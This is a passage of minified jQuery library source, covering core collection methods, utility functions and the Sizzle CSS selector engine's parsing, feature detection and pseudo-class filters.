			return this.pushStack(Ue.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(Be.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: Ye,
		sort: Me.sort,
		splice: Me.splice
	}, Ue.extend = Ue.fn.extend = function() {
		var t = arguments[0] || {},
			n = 1,
			o = arguments.length,
			i = !1,
			s, r, l, p, u, m;
		for ("boolean" == typeof t && (i = t, t = arguments[n] || {}, n++), "object" == typeof t || Ue
			.isFunction(t) || (t = {}), n === o && (t = this, n--); n < o; n++)
			if (null != (s = arguments[n]))
				for (r in s) l = t[r], p = s[r], t !== p && (i && p && (Ue.isPlainObject(p) || (u = Array
					.isArray(p))) ? (u ? (u = !1, m = l && Array.isArray(l) ? l : []) : m = l && Ue
					.isPlainObject(l) ? l : {}, t[r] = Ue.extend(i, m, p)) : void 0 !== p && (t[r] = p));
		return t
	}, Ue.extend({
		expando: "jQuery" + (o + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === Ue.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = Ue.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return e && "[object Object]" === g.call(e) && (!(t = d(e)) || (n = Xe.call(t,
				"constructor") && t.constructor, "function" == typeof n && l.call(n) === f))
		},
		isEmptyObject: function(e) {
			for (var t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? i[g.call(e)] ||
				"object" : typeof e
		},
		globalEval: function(e) {
			b(e)
		},
		camelCase: function(e) {
			return e.replace(s, "ms-").replace(t, c)
		},
		each: function(e, t) {
			var n = 0,
				a;
			if (p(e))
				for (a = e.length; n < a && !1 !== t.call(e[n], n, e[n]); n++);
			else
				for (n in e)
					if (!1 === t.call(e[n], n, e[n])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(r, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? Ue.merge(n, "string" == typeof e ? [e] : e) : Ye.call(n,
				e)), n
		},
		inArray: function(t, n, a) {
			return null == n ? -1 : e.call(n, t, a)
		},
		merge: function(t, n) {
			for (var a = +n.length, o = 0, i = t.length; o < a; o++) t[i++] = n[o];
			return t.length = i, t
		},
		grep: function(t, n, a) {
			for (var o = [], e = 0, i = t.length, s; e < i; e++) s = !n(t[e], e), s !== !a && o.push(t[
				e]);
			return o
		},
		map: function(t, n, a) {
			var o = 0,
				i = [],
				s, r;
			if (p(t))
				for (s = t.length; o < s; o++) r = n(t[o], o, a), null != r && i.push(r);
			else
				for (o in t) r = n(t[o], o, a), null != r && i.push(r);
			return qe.apply([], i)
		},
		guid: 1,
		proxy: function(t, n) {
			var o, i, s;
			if ("string" == typeof n && (o = t[n], n = t, t = o), Ue.isFunction(t)) return i = Be.call(
				arguments, 2), s = function() {
				return t.apply(n || this, i.concat(Be.call(arguments)))
			}, s.guid = t.guid = t.guid || Ue.guid++, s
		},
		now: Date.now,
		support: n
	}), "function" == typeof Symbol && (Ue.fn[Symbol.iterator] = Me[Symbol.iterator]), Ue.each(["Boolean",
		"Number", "String", "Function", "Array", "Date", "RegExp", "Object", "Error", "Symbol"
	], function(e, t) {
		i["[object " + t + "]"] = t.toLowerCase()
	});
	var u = function(L) {
		function N(t, n, a, i) {
			var e = n && n.ownerDocument,
				c = n ? n.nodeType : 9,
				p, g, m, y, v, x, _;
			if (a = a || [], "string" != typeof t || !t || 1 !== c && 9 !== c && 11 !== c) return a;
			if (!i && ((n ? n.ownerDocument || n : u) !== We && He(n), n = n || We, ze)) {
				if (11 !== c && (v = Y.exec(t)))
					if (!(p = v[1])) {
						if (v[2]) return F.apply(a, n.getElementsByTagName(t)), a;
						if ((p = v[3]) && ke.getElementsByClassName && n.getElementsByClassName) return F.apply(
							a, n.getElementsByClassName(p)), a
					} else if (9 === c) {
					if (!(m = n.getElementById(p))) return a;
					if (m.id === p) return a.push(m), a
				} else if (e && (m = e.getElementById(p)) && qe(n, m) && m.id === p) return a.push(m), a;
				if (ke.qsa && !z[t + " "] && (!Me || !Me.test(t))) {
					if (1 !== c) e = n, _ = t;
					else if ("object" !== n.nodeName.toLowerCase()) {
						for ((y = n.getAttribute("id")) ? y = y.replace(we, Ce) : n.setAttribute("id", y = me),
							x = Le(t), g = x.length; g--;) x[g] = "#" + y + " " + re(x[g]);
						_ = x.join(","), e = Z.test(t) && ie(n.parentNode) || n
					}
					if (_) try {
						return F.apply(a, e.querySelectorAll(_)), a
					} catch (e) {} finally {
						y === me && n.removeAttribute("id")
					}
				}
			}
			return Oe(t.replace(O, "$1"), n, a, i)
		}

		function a() {
			function t(a, o) {
				return n.push(a + " ") > Ae.cacheLength && delete t[n.shift()], t[a + " "] = o
			}
			var n = [];
			return t
		}

		function M(e) {
			return e[me] = !0, e
		}

		function K(e) {
			var t = We.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function J(t, n) {
			for (var a = t.split("|"), o = a.length; o--;) Ae.attrHandle[a[o]] = n
		}

		function ee(e, t) {
			var n = t && e,
				a = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (a) return a;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function te(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function ne(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function ae(e) {
			return function(t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t
					.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t
					.isDisabled !== !e && Ee(t) === e : t.disabled === e : "label" in t && t.disabled === e
			}
		}

		function oe(t) {
			return M(function(n) {
				return n = +n, M(function(a, o) {
					for (var i = t([], a.length, n), s = i.length, r; s--;) a[r = i[s]] && (a[
						r] = !(o[r] = a[r]))
				})
			})
		}

		function ie(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function se() {}

		function re(e) {
			for (var t = 0, n = e.length, a = ""; t < n; t++) a += e[t].value;
			return a
		}

		function le(t, n, a) {
			var o = n.dir,
				s = n.next,
				e = s || o,
				r = a && "parentNode" === e,
				d = v++;
			return n.first ? function(n, a, i) {
				for (; n = n[o];)
					if (1 === n.nodeType || r) return t(n, a, i);
				return !1
			} : function(n, a, c) {
				var i = [he, d],
					p, u, g;
				if (c) {
					for (; n = n[o];)
						if ((1 === n.nodeType || r) && t(n, a, c)) return !0;
				} else
					for (; n = n[o];)
						if (1 === n.nodeType || r)
							if (g = n[me] || (n[me] = {}), u = g[n.uniqueID] || (g[n.uniqueID] = {}), s &&
								s === n.nodeName.toLowerCase()) n = n[o] || n;
							else {
								if ((p = u[e]) && p[0] === he && p[1] === d) return i[2] = p[2];
								if (u[e] = i, i[2] = t(n, a, c)) return !0
							} return !1
			}
		}

		function de(t) {
			return 1 < t.length ? function(n, a, o) {
				for (var i = t.length; i--;)
					if (!t[i](n, a, o)) return !1;
				return !0
			} : t[0]
		}

		function ce(t, n, a) {
			for (var o = 0, i = n.length; o < i; o++) N(t, n[o], a);
			return a
		}

		function pe(t, n, a, o, s) {
			for (var e = [], r = 0, l = t.length, i; r < l; r++)(i = t[r]) && (a && !a(i, o, s) || (e.push(i),
				null != n && n.push(r)));
			return e
		}

		function ue(t, a, s, c, u, n) {
			return c && !c[me] && (c = ue(c)), u && !u[me] && (u = ue(u, n)), M(function(e, d, g, f) {
				var i = [],
					m = [],
					n = d.length,
					o = e || ce(a || "*", g.nodeType ? [g] : g, []),
					p = t && (e || !a) ? pe(o, i, t, g, f) : o,
					h = s ? u || (e ? t : n || c) ? [] : d : p,
					b, y, v;
				if (s && s(p, h, g, f), c)
					for (b = pe(h, m), c(b, [], g, f), y = b.length; y--;)(v = b[y]) && (h[m[y]] = !(p[
						m[y]] = v));
				if (!e) h = pe(h === d ? h.splice(n, h.length) : h), u ? u(null, d, h, f) : F.apply(d,
					h);
				else if (u || t) {
					if (u) {
						for (b = [], y = h.length; y--;)(v = h[y]) && b.push(p[y] = v);
						u(null, h = [], b, f)
					}
					for (y = h.length; y--;)(v = h[y]) && -1 < (b = u ? H(e, v) : i[y]) && (e[b] = !(d[
						b] = v))
				}
			})
		}

		function ge(t) {
			for (var n = t.length, o = Ae.relative[t[0].type], s = o || Ae.relative[" "], r = o ? 1 : 0, p = le(
					function(e) {
						return e === g
					}, s, !0), u = le(function(e) {
					return -1 < H(g, e)
				}, s, !0), l = [function(t, n, a) {
					var i = !o && (a || n !== Ne) || ((g = n).nodeType ? p(t, n, a) : u(t, n, a));
					return g = null, i
				}], g, d, f; r < n; r++)
				if (d = Ae.relative[t[r].type]) l = [le(de(l), d)];
				else {
					if (d = Ae.filter[t[r].type].apply(null, t[r].matches), d[me]) {
						for (f = ++r; f < n && !Ae.relative[t[f].type]; f++);
						return ue(1 < r && de(l), 1 < r && re(t.slice(0, r - 1).concat({
								value: " " === t[r - 2].type ? "*" : ""
							})).replace(O, "$1"), d, r < f && ge(t.slice(r, f)), f < n && ge(t = t.slice(
							f)), f < n && re(t))
					}
					l.push(d)
				} return de(l)
		}

		function fe(t, n) {
			var a = 0 < n.length,
				d = 0 < t.length,
				e = function(e, c, p, g, i) {
					var f = 0,
						m = "0",
						b = e && [],
						_ = [],
						w = Ne,
						v = e || d && Ae.find.TAG("*", i),
						x = he += Math.random() || .1,
						y = v.length,
						C, T, E;
					for (i && (Ne = c === We || c || i); m !== y && null != (C = v[m]); m++) {
						if (d && C) {
							for (T = 0, c || C.ownerDocument === We || (He(C), p = !ze); E = t[T++];)
								if (E(C, c || We, p)) {
									g.push(C);
									break
								} i && (he = x)
						}
						a && ((C = !E && C) && f--, e && b.push(C))
					}
					if (f += m, a && m !== f) {
						for (T = 0; E = n[T++];) E(b, _, c, p);
						if (e) {
							if (0 < f)
								for (; m--;) b[m] || _[m] || (_[m] = ve.call(g));
							_ = pe(_)
						}
						F.apply(g, _), i && !e && 0 < _.length && 1 < f + n.length && N.uniqueSort(g)
					}
					return i && (he = x, Ne = w), b
				};
			return a ? M(e) : e
		}
		var me = "sizzle" + 1 * new Date,
			u = L.document,
			he = 0,
			v = 0,
			be = a(),
			y = a(),
			z = a(),
			A = function(e, t) {
				return e === t && ($e = !0), 0
			},
			ye = {}.hasOwnProperty,
			C = [],
			ve = C.pop,
			E = C.push,
			F = C.push,
			xe = C.slice,
			H = function(e, t) {
				for (var n = 0, a = e.length; n < a; n++)
					if (e[n] === t) return n;
				return -1
			},
			I = /[\x20\t\r\n\f]+/g,
			O = /^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,
			P = /^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,
			Q = /^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
			R = /=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,
			S =
			/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
			T = /^(?:\\.|[\w-]|[^\0-\xa0])+$/,
			U = {
				ID: /^#((?:\\.|[\w-]|[^\0-\xa0])+)/,
				CLASS: /^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,
				TAG: /^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,
				ATTR: /^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,
				PSEUDO: /^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
				CHILD: /^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
				bool: /^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
				needsContext: /^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i
			},
			V = /^(?:input|select|textarea|button)$/i,
			W = /^h\d$/i,
			X = /^[^{]+\{\s*\[native \w/,
			Y = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			Z = /[+~]/,
			_e = /\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,
			_ = function(e, t, n) {
				var a = "0x" + t - 65536;
				return a != a || n ? t : 0 > a ? String.fromCharCode(a + 65536) : String.fromCharCode(55296 |
					a >> 10, 56320 | 1023 & a)
			},
			we = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			Ce = function(e, t) {
				return t ? "\0" === e ? "\uFFFD" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			Te = function() {
				He()
			},
			Ee = le(function(e) {
				return !0 === e.disabled && ("form" in e || "label" in e)
			}, {
				dir: "parentNode",
				next: "legend"
			}),
			Se, ke, Ae, Ie, De, Le, Pe, Oe, Ne, je, $e, He, We, Re, ze, Me, Fe, Be, qe;
		try {
			F.apply(C = xe.call(u.childNodes), u.childNodes), C[u.childNodes.length].nodeType
		} catch (e) {
			F = {
				apply: C.length ? function(e, t) {
					E.apply(e, xe.call(t))
				} : function(e, t) {
					for (var n = e.length, a = 0; e[n++] = t[a++];);
					e.length = n - 1
				}
			}
		}
		for (Se in ke = N.support = {}, De = N.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, He = N.setDocument = function(t) {
				var n = t ? t.ownerDocument || t : u,
					a, o;
				return n !== We && 9 === n.nodeType && n.documentElement ? (We = n, Re = We.documentElement,
					ze = !De(We), u !== We && (o = We.defaultView) && o.top !== o && (o.addEventListener ? o
						.addEventListener("unload", Te, !1) : o.attachEvent && o.attachEvent("onunload", Te)
						), ke.attributes = K(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), ke.getElementsByTagName = K(function(e) {
						return e.appendChild(We.createComment("")), !e.getElementsByTagName("*").length
					}), ke.getElementsByClassName = X.test(We.getElementsByClassName), ke.getById = K(
						function(e) {
							return Re.appendChild(e).id = me, !We.getElementsByName || !We
								.getElementsByName(me).length
						}), ke.getById ? (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, Ae.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && ze) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return n && n.value === t
						}
					}, Ae.find.ID = function(t, n) {
						if ("undefined" != typeof n.getElementById && ze) {
							var a = n.getElementById(t),
								o, i, s;
							if (a) {
								if (o = a.getAttributeNode("id"), o && o.value === t) return [a];
								for (s = n.getElementsByName(t), i = 0; a = s[i++];)
									if (o = a.getAttributeNode("id"), o && o.value === t) return [a]
							}
							return []
						}
					}), Ae.find.TAG = ke.getElementsByTagName ? function(e, t) {
						return "undefined" == typeof t.getElementsByTagName ? ke.qsa ? t.querySelectorAll(
							e) : void 0 : t.getElementsByTagName(e)
					} : function(t, n) {
						var a = [],
							o = 0,
							i = n.getElementsByTagName(t),
							s;
						if ("*" === t) {
							for (; s = i[o++];) 1 === s.nodeType && a.push(s);
							return a
						}
						return i
					}, Ae.find.CLASS = ke.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && ze) return t
							.getElementsByClassName(e)
					}, Fe = [], Me = [], (ke.qsa = X.test(We.querySelectorAll)) && (K(function(e) {
						Re.appendChild(e).innerHTML = "<a id='" + me + "'></a><select id='" + me +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && Me.push(
								"[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"), e.querySelectorAll(
								"[selected]").length || Me.push(
								"\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"
								), e.querySelectorAll("[id~=" + me + "-]").length || Me.push("~="),
							e.querySelectorAll(":checked").length || Me.push(":checked"), e
							.querySelectorAll("a#" + me + "+*").length || Me.push(".#.+[+~]")
					}), K(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = We.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && Me.push(
								"name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="), 2 !== e.querySelectorAll(
								":enabled").length && Me.push(":enabled", ":disabled"), Re
							.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled")
							.length && Me.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"),
							Me.push(",.*:")
					})), (ke.matchesSelector = X.test(Be = Re.matches || Re.webkitMatchesSelector || Re
						.mozMatchesSelector || Re.oMatchesSelector || Re.msMatchesSelector)) && K(function(
						e) {
						ke.disconnectedMatch = Be.call(e, "*"), Be.call(e, "[s!='']:x"), Fe.push("!=",
							":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"
							)
					}), Me = Me.length && new RegExp(Me.join("|")), Fe = Fe.length && new RegExp(Fe.join(
						"|")), a = X.test(Re.compareDocumentPosition), qe = a || X.test(Re.contains) ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							a = t && t.parentNode;
						return e === a || a && 1 === a.nodeType && (n.contains ? n.contains(a) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(a))
					} : function(e, t) {
						if (t)
							for (; t = t.parentNode;)
								if (t === e) return !0;
						return !1
					}, A = a ? function(e, t) {
						if (e === t) return $e = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
							.compareDocumentPosition(t) : 1, 1 & n || !ke.sortDetached && t
							.compareDocumentPosition(e) === n ? e === We || e.ownerDocument === u && qe(
								u, e) ? -1 : t === We || t.ownerDocument === u && qe(u, t) ? 1 : je ? H(
								je, e) - H(je, t) : 0 : 4 & n ? -1 : 1)
					} : function(t, n) {
						if (t === n) return $e = !0, 0;
						var a = 0,
							o = t.parentNode,
							e = n.parentNode,
							i = [t],
							s = [n],
							r;
						if (!o || !e) return t === We ? -1 : n === We ? 1 : o ? -1 : e ? 1 : je ? H(je, t) -
							H(je, n) : 0;
						if (o === e) return ee(t, n);
						for (r = t; r = r.parentNode;) i.unshift(r);
						for (r = n; r = r.parentNode;) s.unshift(r);
						for (; i[a] === s[a];) a++;
						return a ? ee(i[a], s[a]) : i[a] === u ? -1 : s[a] === u ? 1 : 0
					}, We) : We
			}, N.matches = function(e, t) {
				return N(e, null, null, t)
			}, N.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== We && He(e), t = t.replace(R, "='$1']"), ke.matchesSelector &&
					ze && !z[t + " "] && (!Fe || !Fe.test(t)) && (!Me || !Me.test(t))) try {
					var n = Be.call(e, t);
					if (n || ke.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (t) {}
				return 0 < N(t, We, null, [e]).length
			}, N.contains = function(e, t) {
				return (e.ownerDocument || e) !== We && He(e), qe(e, t)
			}, N.attr = function(t, n) {
				(t.ownerDocument || t) !== We && He(t);
				var a = Ae.attrHandle[n.toLowerCase()],
					e = a && ye.call(Ae.attrHandle, n.toLowerCase()) ? a(t, n, !ze) : void 0;
				return void 0 === e ? ke.attributes || !ze ? t.getAttribute(n) : (e = t.getAttributeNode(n)) &&
					e.specified ? e.value : null : e
			}, N.escape = function(e) {
				return (e + "").replace(we, Ce)
			}, N.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, N.uniqueSort = function(t) {
				var n = [],
					a = 0,
					o = 0,
					i;
				if ($e = !ke.detectDuplicates, je = !ke.sortStable && t.slice(0), t.sort(A), $e) {
					for (; i = t[o++];) i === t[o] && (a = n.push(o));
					for (; a--;) t.splice(n[a], 1)
				}
				return je = null, t
			}, Ie = N.getText = function(e) {
				var t = "",
					n = 0,
					o = e.nodeType,
					i;
				if (!o)
					for (; i = e[n++];) t += Ie(i);
				else if (1 === o || 9 === o || 11 === o) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) t += Ie(e)
				} else if (3 === o || 4 === o) return e.nodeValue;
				return t
			}, Ae = N.selectors = {
				cacheLength: 50,
				createPseudo: M,
				match: U,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(_e, _), e[3] = (e[3] || e[4] || e[5] || "").replace(_e,
							_), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || N.error(e[
								0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
								"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && N
							.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t = !e[6] && e[2],
							n;
						return U.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : t && S.test(
								t) && (n = Le(t, !0)) && (n = t.indexOf(")", t.length - n) - t
							.length) && (e[0] = e[0].slice(0, n), e[2] = t.slice(0, n)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(_e, _).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = be[e + " "];
						return t || (t = new RegExp("(^|[\\x20\\t\\r\\n\\f])" + e +
							"([\\x20\\t\\r\\n\\f]|$)")) && be(e, function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
					},
					ATTR: function(t, n, a) {
						return function(o) {
							var i = N.attr(o, t);
							return null == i ? "!=" === n : !n || (i += "", "=" === n ? i === a :
								"!=" === n ? i !== a : "^=" === n ? a && 0 === i.indexOf(a) :
								"*=" === n ? a && -1 < i.indexOf(a) : "$=" === n ? a && i.slice(-a
									.length) === a : "~=" === n ? -1 < (" " + i.replace(I, " ") +
									" ").indexOf(a) : "|=" == n && (i === a || i.slice(0, a.length +
									1) === a + "-"))
						}
					},
					CHILD: function(i, t, n, a, d) {
						var e = "nth" !== i.slice(0, 3),
							u = "last" !== i.slice(-4),
							g = "of-type" === t;
						return 1 === a && 0 === d ? function(e) {
							return !!e.parentNode
						} : function(f, h, c) {
							var b = e == u ? "previousSibling" : "nextSibling",
								y = f.parentNode,
								v = g && f.nodeName.toLowerCase(),
								r = !c && !g,
								s = !1,
								x, _, w, C, T, E;
							if (y) {
								if (e) {
									for (; b;) {
										for (C = f; C = C[b];)
											if (g ? C.nodeName.toLowerCase() === v : 1 === C.nodeType)
												return !1;
										E = b = "only" === i && !E && "nextSibling"
									}
									return !0
								}
								if (E = [u ? y.firstChild : y.lastChild], u && r) {
									for (C = y, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] || (w[C
											.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T && x[2], C = T && y.childNodes[T]; C = ++T && C && C[b] ||
										(s = T = 0) || E.pop();)
										if (1 === C.nodeType && ++s && C === f) {
											_[i] = [he, T, s];
											break
										}
								} else if (r && (C = f, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
										(w[C.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T), !1 === s)
									for (;
										(C = ++T && C && C[b] || (s = T = 0) || E.pop()) && !((g ? C
												.nodeName.toLowerCase() === v : 1 === C.nodeType) && ++
											s && (r && (w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
												(w[C.uniqueID] = {}), _[i] = [he, s]), C === f)););
								return s -= d, s === a || 0 == s % a && 0 <= s / a
							}
						}
					},
					PSEUDO: function(t, n) {
						var o = Ae.pseudos[t] || Ae.setFilters[t.toLowerCase()] || N.error(
								"unsupported pseudo: " + t),
							e;
						return o[me] ? o(n) : 1 < o.length ? (e = [t, t, "", n], Ae.setFilters
							.hasOwnProperty(t.toLowerCase()) ? M(function(e, t) {
								for (var a = o(e, n), i = a.length, s; i--;) s = H(e, a[i]), e[
									s] = !(t[s] = a[i])
							}) : function(t) {
								return o(t, 0, e)
							}) : o
					}
				},
				pseudos: {
					not: M(function(e) {
						var t = [],
							n = [],
							o = Pe(e.replace(O, "$1"));
						return o[me] ? M(function(t, n, a, i) {
							for (var e = o(t, null, i, []), s = t.length, r; s--;)(r = e[s]) &&
								(t[s] = !(n[s] = r))
						}) : function(i, a, e) {
							return t[0] = i, o(t, null, e, n), t[0] = null, !n.pop()
						}
					}),
					has: M(function(e) {
						return function(t) {
							return 0 < N(e, t).length
						}
					}),
					contains: M(function(e) {
						return e = e.replace(_e, _),
							function(t) {
								return -1 < (t.textContent || t.innerText || Ie(t)).indexOf(e)
							}
					}),
					lang: M(function(e) {
						return T.test(e || "") || N.error("unsupported lang: " + e), e = e.replace(_e,
								_).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = ze ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
											"lang")) return n = n.toLowerCase(), n === e || 0 === n
										.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
									.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = L.location && L.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === Re
					},
					focus: function(e) {
						return e === We.activeElement && (!We.hasFocus || We.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ae(!1),
					disabled: ae(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (6 > e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !Ae.pseudos.empty(e)
					},
					header: function(e) {
						return W.test(e.nodeName)
					},
					input: function(e) {
						return V.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
							.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: oe(function() {
						return [0]
					}),
					last: oe(function(e, t) {
						return [t - 1]
					}),
					eq: oe(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: oe(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
